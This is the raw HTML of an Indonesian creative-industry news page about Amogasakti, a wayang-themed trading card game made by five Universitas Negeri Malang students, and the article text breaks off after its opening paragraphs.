!important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/80xwx.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/posts/11390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indiekraf.com/?p=11390' />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "40a83c161d";</script> <meta name="description" content="Indiekraf.com-Bagi generasi milenial cerita wayang mahabarata dan ramayana tidaklah populer, dan bahkan ditinggalkan karena dianggap kuno. Namun di ta" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-11390 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format post-has-toggle">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div class="container fullwidth-entry-title-wrapper">
<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://indiekraf.com/category/industri-kreatif/">Industri Kreatif</a><em class="delimiter">/</em><a href="https://indiekraf.com/category/industri-kreatif/desain-komunikasi-visual/">Desain Komunikasi Visual</a><em class="delimiter">/</em><span class="current">Amogasakti Trading Card Game Karakter Wayang, Ciptaan Mahasiswa di Malang</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Industri Kreatif","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/"}},{"@type":"ListItem","position":3,"item":{"name":"Desain Komunikasi Visual","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/desain-komunikasi-visual\/"}}]}</script>
<div class="entry-header">
<span class="post-cat-wrap"><a class="post-cat tie-cat-63" href="https://indiekraf.com/category/industri-kreatif/desain-komunikasi-visual/">Desain Komunikasi Visual</a><a class="post-cat tie-cat-39" href="https://indiekraf.com/category/industri-kreatif/desain-produk/">Desain Produk</a><a class="post-cat tie-cat-29" href="https://indiekraf.com/category/digital-kreatif/">Digital Kreatif</a><a class="post-cat tie-cat-36" href="https://indiekraf.com/category/industri-kreatif/">Industri Kreatif</a></span>
<h1 class="post-title entry-title">
Amogasakti Trading Card Game Karakter Wayang, Ciptaan Mahasiswa di Malang		</h1>
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-34"><span class="meta-author"><a href="https://indiekraf.com/author/community/" class="author-name tie-icon" title="Community Indiekraf">Community Indiekraf</a></span></span></span><span class="date meta-item tie-icon">23 September 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 109 </span></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
</div>
</div>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<article id="the-post" class="container-wrapper post-content tie-standard">
<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1920" height="1080" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-1.jpg?fit=1920%2C1080&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-1.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-1.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-1.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="(max-width: 1920px) 100vw, 1920px" />
<figcaption class="single-caption-text">
<span class="tie-icon-camera" aria-hidden="true"></span> Rifki fajar fitrianto Ketua tim cipta karya mahasiswa Amogasakti trading card game
</figcaption>
</figure></div></div>
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=11390" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Amogasakti%20Trading%20Card%20Game%20Karakter%20Wayang%2C%20Ciptaan%20Mahasiswa%20di%20Malang&#038;url=https://indiekraf.com/?p=11390&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang/&#038;title=Amogasakti%20Trading%20Card%20Game%20Karakter%20Wayang%2C%20Ciptaan%20Mahasiswa%20di%20Malang" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=Amogasakti%20Trading%20Card%20Game%20Karakter%20Wayang%2C%20Ciptaan%20Mahasiswa%20di%20Malang%20https://indiekraf.com/?p=11390" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=11390&text=Amogasakti%20Trading%20Card%20Game%20Karakter%20Wayang%2C%20Ciptaan%20Mahasiswa%20di%20Malang" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
<div class="entry-content entry clearfix">
<br />
<b>Warning</b>:  mysqli_real_connect(): (HY000/2002): Connection refused in <b>/home/indiekraf.com/public_html/wp-includes/class-wpdb.php</b> on line <b>1994</b><br />
<p style="text-align: justify;"><strong>Indiekraf.com</strong>-Bagi generasi milenial cerita wayang mahabarata dan ramayana tidaklah populer, dan bahkan ditinggalkan karena dianggap kuno. Namun di tangan sekelompok mahasiswa Universitas Negeri Malang, wayang justru dijadikan karakter utama penciptaan trading card game.</p>
<p style="text-align: justify;">5 mahasiswa tersebut yaitu rifki Fajar Fitrianto (jurusan ti 2018), Dwi Hartanto (jurusan dkv 2018), Dzanun Fansyiari Austi (jurusan ti 2019), Alif Hanifatur Rosyidah (jurusan sastra inggris 2017), dan Hafizah Islami Rahmadina (jurusan manajemen 2017) bekerja sama menciptakan sebuah permainan kartu baru bernama Amogasakti.</p>
<p style="text-align: justify;">Amogasakti, dipilih 5 anggota tim mahasiswa Universitas Negeri Malang sebagai nama permainan kartu lebih disebabkan karena semakin ditinggalkannya budaya nenek moyang bangsa indonesia tersebut oleh generasi muda masa kini.</p>
<p style="text-align: justify;"><img data-recalc-dims="1" decoding="async" class="alignnone size-full wp-image-11392" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-2.jpg?resize=708%2C398&#038;ssl=1" alt="" width="708" height="398" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-2.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-2.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-2.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-2.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-2.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-2.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-2.jpg?w=1416&amp;ssl=1 1416w" sizes="(max-width: 708px) 100vw, 708px" /></p>
